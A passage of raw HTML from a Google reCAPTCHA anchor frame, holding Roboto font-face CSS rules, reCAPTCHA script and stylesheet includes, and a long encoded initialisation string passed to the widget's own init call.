U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="D8FHdJOtAVuRxqiDKzqeqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__en.js" nonce="D8FHdJOtAVuRxqiDKzqeqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D8FHdJOtAVuRxqiDKzqeqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w79Gw605d8KswovDugLDrkU0flVbwrTChjrDgiXCkzdpwqHCpxLCrUsWw50/[base64]/CqsO6VQvClFHClmkFwqvDqcKFPsKHZsKFw59RwqvDuMOzwq8sw5XCs8KPw7HCpSLDsW1uUsO/wo4QOH7Cq8Krw5fCicOTwpbCmVnCo8OPw4bCsi7DpcKow6HCisK9w7N+JBVXJcOgwoYDwpxJFMO2Cw8MR8KnOELDg8K8E8Kfw5bCki/CnAV2YnVjwqvDshUfVW/CqsK4PhrDgMOdw5lKO23CqgXDk8Omw5ggw7LDtcOaai3Dm8OQw5kcbcKCwo7DgsKnOiUPSHrDp2MQwpx3G8KmKMOLwoowwoo/w4jCuMOFPsKzw6ZkwrbCucOBwpYrw7/Ci2PDv8OfFVF+wq/CtUM1AsKjacOywpLCtMOvw5/DpnfCssKsX34yw7vDhEnCqlzDtGjDu8KZwpk1woTCkMOTwr1ZXQxTCsObdFcHwqrCkRF5UjFhSMOQc8Ouwp/DnwYtwpHDjQJ6w6rDk8OnwptVwqfCnHTCi1fCtsK3QcKoAcOPw7oVwoZrwqXChMOpe1BQXSPChcK/w7RCw53ClDgtw7FBGsKGwrDDocKiAMK1wqfDp8K/w4Mvw6xqNFphwpEVEiXCl1zDoMOXCF3CqUjDsxN5JcOtwqDDmUoPwoHCmsKEP19Tw7nDsMOOdMKhMyHDtSnCjB4/wolNbBHCq8O1w4QoVk7DpSLDhMOwO3zDrcKgBhVKEcK7FQ54wrnDv8OaX2s5w7JvQAcEw7k+NBzDgsKDwo4mJcOLw7/[base64]/ClcKzRMKCwosqw5nDu8ObFQXCsW3CoG3CjVLCnMOeQsOve8KFa1/DmMKjw5XCicOyasK0w7XDscOdT8KdFsK9OcOCw6N3VsOOPsOOw7DCn8K9wpAuwqVhwrEQw5Mnw5jDlMKJw6jCm8KKThoEJA1wRFJ6wqE8w73DusOnw5/Cmk/[base64]/CrmMSJyMEEcKmHxEFPsO0I8OlbBvCmS/DrcKHAjx0w5UOw61XwpPDhMOID2sjH8Odw4PClRjDkwvCrsKpwr3CtURlZjUcwrtewonCh2zDq2jClCAVwoHCpEzDkHjCoTPDlsOlw7s2wrFoO17DtMKfwpI1w4MJK8KCw7/DicOiwobCijZRw4PDhMKmGMOWwpzDucOhw5tsw7rCosK0w4gywo7DrsOCwqZ0wpnCmEQrwobCrMKXw6RXw5Qhw6QGCsOvPw/CiUbDlMKfwrAvwrvCuMOcfnvClsKEw6zCqkNuHsKFw5dbwrXCj8KMd8KZFxPCsADCmyjDv08+P8KhWxHCsMKEw5J1wrZFNsK/wqnCpCjDkMOiKkLClGMyE8KaQsKQIj/CrBTCszrDrEBvOMK1wpjDrnhgAWVfcjZ7UEUww4xaAj3CgEnDi8O9w6PCuGkeaETDqCEjLF/DhMO8wrhjG8Kfd3UUwqF6Rndiw6DDscOGw77CvCIKwoN8eTwDwrd7w4DCmiVmwotVC8KgwoLCtMO8wro4w7dsKcONwq7DtcKPf8OkwqbDk1HDh17Co8Olw4zDjxsYbCtOwp3CjTzDv8KHNyzCshUQwqTDszbDvylNw4cKwq7DjMKuw4VowpzCtFLDusO/wpxhERUAw6o2LMKPw6HCom7Dg0rCjDvCscO8w6BNwqbDhMK1wpPCuThhSsOAwoLDgMKFwr0BI3jDqcKywrcbQsO/w4XDmcOkwrrDj8K0wqjCngvDv8Kww5F/[base64]/w7ZhYsOXwoYxw5rDjsO6woQKwpXDm1cAXsKdf8OjN8K6w7zDmW88QcONP8KqSFDCuX/[base64]/w6fDksO0CMOhwrALT8KZXMKnw6LCs2oUCSvComfDu3/DksKgwojDj8OlwpJ2w6kOe0TCqA/CoQvCrjjDmcO6w7FUOcKdwotPR8KBD8OtGMOsw4HCl8KWw7p7wopkw7PDgzYRw4sXwp/Dlh1leMOqQcOuw4HDl8OIdiwiw63DqCtMPTFePwnDn8KOSsKoTH8vQMO5QMOcwp3CkMOjwpXDlMKhakPCvcOmZ8ODw7fDmMOvW0bCr0g1wonDk8KKSXXChMOrwp/Dv0LCoMO6esOUUMOtc8K0w5rCm8OCBsO6wow7w74WIMOyw4oawrIKS0lpwrZTw6DDuMO1wo9VwqzCrMOnwqVyw4LDjSDDl8O3wrDDrn0KbMKjwqXDk04Cwp9fdsOLw5E0KsKWCANpw7w/dMOXSEsMw4Afwr0ywrZcaGB+LR/Du8O5TRrCrTUBw7/Dl8Kxw43DrmbDnDfChsO9w6EJw4HDnkV7AcOtw58hw4XDkTTDvgPDhMOOw5XCnwjDj8OiwozDgE7DiMOjwrfDjsKLwrjDs1YtXcONw7UFw7zCscOccUPCl8OlaFDDsVzDnT8KwpLDkRzDlFLDusKXQHnCqcODw4RLeMKTDFY/IwzDhlEsw7xSCxnDiE3DqMOywr86wpJZw5pDNcO1wo9POMKJwrEIdBUFw5DCi8O/OMOvTSUjwod1GsKewo51YjRqwp3DrsOEw7QJSF/CvMOTP8OlwrvDgcOSw4nDnjXDtcKaXArCqWPCpFDDkh1/K8KtwoPCrDDCu3E0QBDCrwk2w5HCvMOYHF4fw69PwoxywprDpMOPwrMpwqAtwqHDpsO/IcO+fcKAOcKuwpTClcKww78WCsOtQU5yw5rDr8KuTEJiJXJ5X2ZKw5bCoQomPj8kQT/DhBLDiVDDqHdMw7HDhjEVwpXChwvCssKdw5hHW1IYJsKEel/CvcKKw5ArOg3CoW8Yw4jDl8OndcOOJzTDtSQ+w5pFwqgOLsOHJcOsw6/[base64]/Cv8O/[base64]/CqMOMw5HCtXF+w6Nhw4/[base64]/DgsOAwpfDsRh4AsOBeG8QwpvDpsK6M8K9WsOAwoB8wobCswYSwoc7cXPDjEkBw4kDTHnCr8ORbStySGjDv8KkZj3CnjfDhSViUCIJwrjDp0HDmW1Pwo/DtR8qwr0KwqUqKsOYw4BrK2fDuMKew6NlXBgVPsKvw6XDu2sREWHDlRbDtsOlwqJ3w7bDojTDhcKVVsOIwrXDgcOKw75Uw6duw5bDqsO/wolVwpBBwq7Cj8OiMMOhZsKtbgsTKMOswoHCmcOPJcOtw7zCpGfDgcKGYSvDnMOdKTFhwrtzZcKtSMOVL8O6HsKXw6DDmTBawqVLw40/[base64]/DmBbCgz3CqB97wp9GMXhMw7rDt8K4cj/CvMOMw4rChkZLwrsew6/DvwnCksKuCsKuwqzDn8Kaw5HCkH/DvcOfwrFyEWnDkMKaw4DCjDNfwo9oJBjCmihsbcOIw4rDpXVnw4xCCVHDncKjU25QYnsKw73CncOqV2LDmSxawpEqwqbCm8OhRcOWDMK7w5BPwq9gL8KlwrjCkcKsUUjCrkDDqxMKwrLCnxh6K8K/YA5/EWhuwqnClcKlfmp4Hj/DtcKsw58Xw4XDncOBJMOQG8Kxw6DCqih/GWHDvDgswqgbw4zDsMOLBRY7wrLDgHowwr3DssO4TsOYW8K9djxJw4vDizbCs1nCmX9ve8Kvw65JJwIVwoNxQSbCvAYPd8KOwpzCrhxnw4bDgDnCgcOPwpvDvS/DocKDLsKJw7jCuWnCkcO2wrDCqx/[base64]/wrzDi0g/[base64]/woZ5YsK9wr7DsMKVw7fClDofwo8ians8TloLw4duw4gtwoloIMKETMOgw5jCvB4aFsOzw4LDs8OXGEJdw5vCiEHDt2rDkgDCn8KzXgsHEcORVsOww5ZAwqHCtFTClsK7w6zCtMOWwossTGpZasOGWyPCscOiDjsqw5ktw7LDo8OFw7/DpMOfw4TCk2pZw4XCrMOlw41qwr7DnR5PwrzDoMKjw69rwopULcONBsOuw43DgEd2aXJgw5TDssOlwp/[base64]/[base64]/DtndJw7VWasOzw6g6w6wUVcOFBwXDu8OPTsKGw6HDhsKjQmUUOcKXwpLDrFUuwqHCl0nCpsOIHMOXSQvDlD3Cpn/CgMKydSHDhl5owoZxDRlSA8OEwrhsXMO6wqLDo3HDmy7DuMKzw7jCpS5Vw5rDiTpVD8KDworDkDvCrwlRw6jDjFclwrjCj8KKOcONbcKzwpvCjENbfCTDvn4CwpFBRCjCmD4ewpXCiMKKfyE/wqh9wphAw7kKw6o4A8OAesOswr4kwoICWmDDkUc6P8OJw7TCsix8wq4rwr/DvsOVL8KLE8O8LkIowroqw5HCosOiY8KfCWp1esOqNxPDmmDDrkrDg8KocsO6w4M8MMOKw7LCvEYCwobCo8O7c8O9w47CtRTClGN5wqMmwoI+wqB9wrg/[base64]/Cq8KIfSY0N8O7BmUMBg7Dq8KOwoHDo1rCjcKpwrcNwoM6woB6w5UwaA7DmcOsM8KVTMOhFMK2HcKhwq05wpFENWJeV0AKwofDqE3ClzkAwp3Cq8KrTj8LKlTDt8K+NTRRbcKTLQvCqcKkPypXwr85w7fCksKZf2HCs2/DlMK+w7XDn8KTB0jDnGXDq3/DhcOcBnPCjgIAIQvCrh8Tw4zDlsOwXRfCuA0ow4DDkcKBw6zCl8KIV39MWyQVBMKawpB+O8KrRWRmwqEcw4rCk2/DkMO/w58/aD5swqt7wpFlw6zDsS7DrMOYw656w6ocw5jCiTFGYXDChnvCg3QmZE8gCsO0wrNpVsKLwr/CrcKuGsOWwq/Cj8OoPRdWWAfDh8O9w6M5dx/CrlkWfxIKXMKNFwDDksOxw7waTmRccQDCvcO+MMKWNMK1wrLDq8OyAUzDkU7DnQAuw7DDqMOXfGDCpDsIejrDligqw6IFH8O9ND7DsQXDp8KLVGVqDFvClAA/w50HQnEFwrtiw6IUQ03DrcO7wozCi1g8a8KFE8K6U8OlEVFNHMKDIMKdw6AUw4HCqQ1NNhTDvzEWLcKSDyZ7ZSACAy8rKgjCtWfDmWnDmCoqwr1Ow4xmWMO7NG9uGsK1w5jDlsOKw6vDtydFw4o2GMKRYsODVkrCqVdAwq1fLXbDlBXCnMO2w5/CgVVyfD/DszJfVMOCwrJEGxs7CkkWFXhNFirCpCvChcOxOD/DkSTDuTbClQ7DgD3DixfCoRTDucKzV8KhSRXDrMKAexYVHkYBWGLCsUsJZTVbZ8Kuw5/Dg8OlRsOKP8OXNMKCJC4ZOyxiw5bCusKzJkZ7wo/DjgTDu8K9w4bDqmrDpnI6w5JGwoQuKsKtwoHDingwwozDlWXCmsOcI8Ovw6t8IMK2Vg0yIcKIw59IwpvDryrDnsOAw73DjsODwqoTw6LCu1bDr8KyacKqw47CvcOZwpvCql7CoV1/a27Cty53w4UYw6DCgDjDrsKiw5jDjCcHKcKvw7TDjsK0LMOSwos5wozDnsOjw7DDtsOawonCtMOuBQE/[base64]/KMODbTYIw4ZlKsOEw6N9wpxNaExwwp9Vw6nCncO2acOaw7HCsyHDo20ZbmzDhcKVLBVnw5vCuDfClcK/wp0OVBTCm8OZGljCm8OzM08nb8KXccOvw61IXAzDq8O4w4PDvCnCtsOue8KGacKDecO+fgosCMKKwojDtlUqw54vBE7DqzXDvyrCv8OCDxU/w7rDhcObwqjCgcOlwr4hwr0Zw4Qnw5hIwqVcwqnDu8KQw7FIwrNNTm3CvsKGwrFBwq1twr9sJ8OgM8Kdw6XCicOTw4MANl3CqMORw7fCn1XDrcKDw77CpsOBwrcYc8O/FsKzccO2AcOxwo47M8OKbRoDw6rDojxpwplPw7PDkxrDscOFQcOMFzfDtcKZw5TDoCFjwpw0HCUjw6w4UsK1PcOGw75FLxhmwoVtETvCiUxKVMOfWTAxc8K+w5PCiVpIZ8O9W8KETMO9djnDqnfDnsOawp3CnsOuwq/DosOfZMKBwr8Fc8Knw7Z/w6TCog0uwqBtw5/DsCrDkwUuIMOJC8OBdCRswpU1ZsKaIcOWdwRQJU/DulLDgHzDgDPDl8OEQ8Ouwr/[base64]/DhDY1w5RmwqvDhcKAGsKdUUZNwq7Dsmxvw6TDlsOhwpHCoX44YhfDk8KLw4tiF21GOcKqFwJvw6ZAwoIhf27DpMOnI8KnwqV2w4lswrcmw49RwpEow6/CslTCkjs/HsOADhI1ZMKRccOjAS3CgDEKcmZaIyYECMKvw45cw5ABwobDqsO+PMKGJcOxw4bCnsOcc1bCk8Ksw6vDkyUvwoFrw4LCtsK/PMKeVMOUKxFSwqp1d8K5Hmw7wrHDiwbDqHZswq4wdiXCicKSN1BwCgbDnsOGw4UcP8KOw5fCsMOVw4XDhhoEWEHDiMKswqbCgWMgwpDDg8Oiwpspw7rDtcKxwqTCjsK5Sigrwr/CmV3DnWY9wr7CpMKWwokxH8Kkw4lIfcKPwq0MbcKewrDCscOwR8O6BsOww4rCgkrDusK4w5sqQcOzbMK2OMOsw5LCu8OfMcOUY0zDjh4mw5h1w7vDqMKqf8OQQ8O4PMOiTFRdBVDCv0PCmMOGJSxMwrQNw6fDi157Pg3CqxB5eMOFCsOWw5nDvMOswq7Cqg/ChGvDlU5VwpnCpjHCtsOhwoLDg1rDusK6wphrwqdxw7slw5w3MnnCkxjDvEk+w7rCgzx+PsOGwp0QwqBpTMKnw5jClsKMCsKrwqzDtD3CtTjCgAbCgcKkNxlwwqFXZUcEwpbDkF8zOljCssKrEcKtO2/DsMOwVcO9XsKWc1zCrTPCn8KgOkkLPcOLT8OAw6rDuSXDmnUEwpHDisOFZcO0w5PCgkDCicOsw6DCqsKwMMOswo3DkTJKw5JABsKBw6zDq1JCYnnDhipBw5/CpMKgYMOJw6/[base64]/DqEp1XhB+wq9bOFYdcDTCocKSwptpR0doZlUPwoLCnFDDhUnDtBXCrAbDg8K2cDQkw63DhgtHw6PCu8OrAj/Do8OBK8KTwqppGcK6w4BXa0LDgHjCjmfDmh1xwotTw4E5d8KTw68ywqp/L0ZBw7fDuGrDmXlqwr9seivDhsKXfCRawrUOecKJRMOOwrPCqsKVaVo/w4YDwr17AsKcw61uesKVw6oLWcKUwpNCQsOSwqkNPsKGVcOyP8KhL8OzdsOBPi3DpcKXw6BTwp3DgzLCkifCusKUwpNTVU0qfXPCocOiwrjDujrCl8KBO8KWPisiTsOZwr9gEcOowoodb8OswodrRcOdOMOWw6MLBcK5PsO2wqHCqUNzwpIoYmPDtW/CpMKYwr3Dok0aHBrDlMOMwqVyw6DCusOZwq/[base64]/Ct8OrZi3CvMOcw53DrmHCrMOlwqXDsTZ6wp/Co8OCBERSw6MqwrgjC1XCpkVePsOGwos4wpHDuAxawo1CWsOIQMK2wqHCtsKewrjCsnoswrZIwpPCjsOrwq/[base64]/CosOZw7vCoWhzQ8KcwrsSfQklw6zCkwDDjsO/w7nDsMO+VMOow7zCvMKhwqvDiwN4wq0XdsOPwoVTwoBkwoHDncORFFHCj3bCkQRIwoMvP8KSwo7DvsKYRcOhw7XCssKww69DPjLDlMO4wrfCsMOQJXnDu0d/wqrDrSw+w7vCq3LCn0FiI2p1Z8KNJR1kB1XDvzDDrMOLwpDChMOwM2PCrRXCsD80dRDCrMONwqprwop5wqFvwql6cwDCkXnDkMKBXsOdPcKAXT4/woHCgXYRw6HCk3fCosOLSMOofg/Ct8ORwqjDmMKfw5oWw4nCtcOMwrjCsGlgwrB+AXTDj8KRw5nCssKQVwYGJilBwpwPW8KgwoJqGsOVwo/[base64]/Ct8OScsKIw4BJfMO9wrVnw6B5wrHCvsKHwpQEbibDpsOgMygTwqvCrlRPBcOVTTXDgX5gembDlcOeSVrCr8Opw7h9wpfDscKqBsOrVhnDvsO/fy9RPgBCZcOoYV8zw4FvNsOnw77Ck3NHL23DrAzCoBUTSsKqwrtUYWE/VDLDkMKfw4kWLMKMecOxawFMw61WwqnCqj/CrsKHw67DoMKVw57DmRhHwrPCu2dswoXCq8KLccKMw7bCm8K6f1DDh8KHUsOzBMK7w5M7CcOXdVzDhcOXFiDDr8Oywq7DsMO0HMKKw6/Dg3XCtMOEZsKjwpQLJQnDg8OoGMOfwq5dwqtKw61zMMKpS3JQwp8pw4kkKcOhw5jDjzQsRMOcfGxZw4DDp8OowqM/w59kw7sVwqjCtsK4dcO+T8OkwqYrw7rCqXTCgcKCG2JsZsOZOcKGZnkNXU7CuMOkecKzw4FxOsKfwodjwptUw79SZMKNwqzDq8OcwoA2EcOaT8OJdjfDo8KhwoLDn8KYw6PCj3JZNcKywr/CuCwOw4LDucKRNMOgw7nDhcOMSHNsw6DCjzMUwrXCjsKvYWQVVMKgQz7Dv8OtwozDkwZqMcKUF0jDqsK8blsQQMO2OXZNw7TDu1wOw5ZPHHLDjcKvwrPDtcOCw6rDl8OnasObw63CicKIQMO/w47Dt8KcwpXDkkRSF8KWwovDo8Otw745ORYsQsOowp7DuzRww7B/w5DDumVPwr/DkUjChMKrw6PDq8Osw4fCj8K+fcOOE8KMXsOZwqZIwpd2w7RCw7DClsO/w4ouf8Kzc0LClR/Cv1/DmcKmwp/CnFfCsMO/V2h4VCbDoDrDhMO+WMK+GkzDpsKlK0NzbMO8XnDCkcKaBsOzw5BHYkIdw5rDrMKhw6LDpwUww5nDjcKVO8KkPsOkWGbDt2x0fi/DgHPDsQ7DlDInwpFqPMO+w65bFMOIasK2B8KjwoNEPjXCpMKxw6ZtF8Opwql5worCkTZxw7jDoDUaUn1dUzTCj8KjwrVywqTDqMOIw7tGw5/DsGgsw50SYsKhZ8OsScKtwo/[base64]/Dpj8zW8ORHMKZQ8O2w4ppw50UwqHDn8K5woTCkxTCh8OFwpYWw4nDhnHDhXxyNBkABiDCg8Ktw5oFC8ORwqdWwqMNwrhYaMK5w7/DgcOiMSooBsOOwpECw7DCkRdqCMOHfGHCp8OZPsKCRcO4w6USw6t2c8KGYMKDPMKWwpzCjMKRwpTCmMOACGrChMKxw4Exw5zDiFZfwqMowrTDuDxdwrjCj19TwqHDmMKSMQ8EGMKWw6lgFVjDrFHCgMKMwowiwovClm/DsMKdw7wCZgsnwr0Bw4DCr8K5XsOiwqjDtcK+w5cQw5/CnsO8wpURLsKvwpgIw4rChSEpHRk0w7rDvlg5w5rCo8K4f8OJwrFIJMOPcMO8wrwOwrrDtMOIwqzDlgLDqQjDo27DvjLCgcOJeRPDrMOew6U2OEnDghXDnn/[base64]/[base64]/[base64]/DrsKvw53CjcKpw640PMKwwopvwprCj8KTPmcpw5/DiMK7wofCuMKga8Kvw7Y0Cgxlw4o7wpxKLE5Sw6d1DcKAw7g/JAHDjTlQc37CucOaw4DDqsO8w6JibEfCtBXDqxjDpMOFcinCvF/CkcKcw7l8wq/[base64]/w6/Cr8OyB8KwIcK7wrEDacORG8KVw4wac8KABStfwoDCk8OgCTQsU8KjwpXCpDdQVxfCrMO+McO3aHckWm7Dg8KJBi5AfVoMOsK9eH/CmcOiTsKxOcOHw6/CjsOIKCXCsB4xw5TDqMOLw6vChsKeSVbCq3DDr8KZwr4PSy3CssOcw4zCm8KXIsKEw7QLNETDvGYQAkjDpcOaFUHCvFTClllCwrtuByDCnAt2w5HCqwoEwpLCssODw4HCohLDlsKsw7NkwpnCicOZw6JhwpF/[base64]/w5oHGmhqwrR/w5UFOnNlwoLDv1zDgXA8ccKUUzfCvMOUHnBGbRrDtcOuw7jCmxZODcOXw5DCiGJgNW/CuBHCkFx4wqJTFMK3w6/CqcKtGxk4w4TCgDbCrjonwqEpw7bDqW0qOUIvwpnCr8K4bsKgJyTCg3jDu8KKwrnCr0prSsKSa1fCnCrCp8KuwoRKYWzCq8K/akckATbChMOGwqhjwpHDqsOrw6vDrsKswqvChXDCqGUZXElHw67DuMOMA2PCnMOZwo9Cw4TDgsKBwqHDkcO3w7LCgsK0wonDvsOUS8OKV8Klw4/[base64]/Cq8KUwoXDvsOzThfCuCdebcKkw7rCgEfCilrCvxbCg8KoNMOmw4tYJsKARwleHsO5w6/DkcKkwpVuSV3DtsOrw7/Cn0XDlVnDpAMhJcOUU8ObwpLCnsOrwpDDugPDj8KBWcKOOFjDnMK0wpMKcjnDvkPDscKDfFZuw7ptwrpyw41owrPCvcO4W8OBw5XDkMOLRBxqwqkEw4U7YsKJDGlfw40LwrXChcKUXCdYL8OUwrjCp8OdwrfCthA7DcOyMcKGeStnVXnCqBIdw7/DjcOTwr7CnsKyw5TDmcKcwpcewrzDiB4Owo0sDRhjS8KDw7PDgS7CpALCrwlPw5HCicO5I23CjABrV3nCt0XCuWEMwqFSw4XDj8Ktw6bDrF/[base64]/wqLDuDbCn3lDwqHChcKCHhzCnkbClMOCcF3DsXHCs8OKHcORQ8Ovwo7DjcK2wq4aw5PCgcOSaSnCnwTCpm/Cu0FNw4PDgFIpVmlNIcO0ZcOzw7XCo8KGAMOiw4gWNsOawpzDhsKuw6fDjMK5wr7CviHDnxLCkFY8DVLDmWjCnCjCvcKmHMO1RRERJ0HDg8KLMF3DtMOEw6/DqsKmGB5pw6TDjVHDlcO/w6hBwoFpE8KJHcOnZsKWOXPCgx3CsMOxJm59w61RwocpwoHDgns2YUUTLMOuw6NtXinCpcK8A8K8XcK/wolFw6HDkCbCgwPCpQ7DncKHDcKKGFN5EG9cY8KAS8O1IcOwZHM1w6/[base64]/DiUbDuQYqWwccWMKZwr9HbMO2w6HChx4AFMOfwpbCjMKhY8O0AMOJwoZ3csOtAiVqScOow6DChMKLwqpVw7YRWy/CuBnDo8Kpw6zDl8OXFTNDJmohG2bDuWnCqWzDoQp3w5fCqm/[base64]/QcOMambChDFnasODw49Lw7B5w7nCnMOXw43DmsK+LMO1PSfDn8O1wr/CnXVfw60oeMKhw5ZBfsOIbEjDvGzDoQ0hO8OmKmzDncOtwpHCvXHDrAHCosKWX2Nhwq7Chz7Cq1PCqhhUN8KSfsOYDGzDnsKEwobDisKkcQzCvHcWAMOJMcODwoJtw5HCoMOcMcKdw4fCkynCpF/[base64]/[base64]/[base64]/DnEzDi8KLJzDDhiLCq8OHw7t3JB/[base64]/CssK0Sx/[base64]/DiQRew7XDosK9woc3wrR8PkzCjcKiw5vDqcOSf8KXDsKGwohrw7wWb1nDl8KbwoDDlXM+RyvCqcOMWMO3w4lRwp7Dun1HQsKJYMKZahDChlA7T2nDvGvCvMKgwr0ZN8K4fMKPw5FsBsKCPMOTw6rCnmXCqcOdw6IofsOFRywsAsOLw6fCp8ONw7/CsWRuw45LwpTCoWYKEBRbw4fChhjDtgwVbjJZPBNuwqXCjhB3UgRQLcO7w799w4/[base64]/Ds8KLDCl2w4zCn8Kow7kSfsOrw6TClyHCnMOzw4wpw6HCusK7wqzCvcKow63Dn8Kuw7NNw47Dn8OwbWoSTsK+wrXDqMOnw5YXHhMqw6FaaV7CowTDt8OSw5rCi8KJTsKpbifDhnsBwr8Jw5NEwqvCozvDkMO/TSzDiU7DrsKiwpPDmgHDkG/CrcO2wq1qaBbCuEMawrZYw59Mw4JcBsO4IyN8w57CrMKAwrLCsw/[base64]/CoERodsOyTcKHwoXCpsOUwq3CtsO1clPDm8OecnfDojdxZHF2wplewqIBw4PCo8KMwrrCucK2wqsPGgrDq2Enw77Cq8KxVSJsw5t9w4dZw6LDj8KHw4LDi8OcWzdXwpY5woF4RxPDusKpw7Q1w7tDwqE4Ni/DrsKZczBiEWzCr8KVD8K7wovDtMOdLcKwwpcFZcK4wowXw6DCqcKmaz5Ywr8iwoJjwrsqwrzDs8K/[base64]/cTEdwrfCsMO/BVnClURbwq0/[base64]/DqXwOw6jDvQfCnsKGwqsrwpfDtCnDvwJhw4NsasKGw5jCtGfDl8KPwqXDscOXw5USVcOAwpZjI8K7V8KMecKlwr7Dkw56w6xKSF8qFUgCUj/Ds8K5KwrDhsKsYcOjw7TCv0HDtsK5dUo/P8ONaQA9ScOuIy3Ciyk9EcOhw7vCucKXIkrDpk/DoMObwqbCpcKOf8KmwozCoFnDocKUw6N7w4M5EgzDojobwr5jw4t9IWdswp3DjMKwKcOnCVzChRFwwp3Di8OawoHDuWV2wrTDpMKlQsONdBBYNwLDi3MSP8K1wprDpVIYKl1yeQ7ClEbDnEISwrY+b13CmhLCu3NBfsOKwqLCh3PDssKdHGQZwrh8Im0Zw7/DjcOZwr0QwpkdwqBZwqzDiUgVTHrDkVADM8OOAMKHw6/CvSTCmWvDvhQ6UcKywoNwCSbCj8OFwp/CiQjCtsORw5DDjHpyBgTDtR/DnMKxwpB0w5DCjUhswrPCuW4pw5zDpmcxKcKDVsKkP8Kewp1Vw67DncOWDnjCmDHDrm3DjWzCrh/Ch2bCk1TCgsOwOcORZcOFIsKeBkPClWdfwpXCknJ0FXoRCCDDqnjCtDHDvsKSbGoywr5UwpZfw5nDvsO9VEIaw5zCocKnw7jDpMKOwqvDu8OVVHLCvzEpJsKXwp/[base64]/[base64]/CqHvChC/DgDnCoFfCq8O1w6FNw5Vuw7ZSPDrCq8KZwpnCpcKsw73DryHDi8K/wr0QCzgEw4UFw5kRFAvCpsODwqoiw7Epbx7CtMKqPMKYdBgPwpZ5D1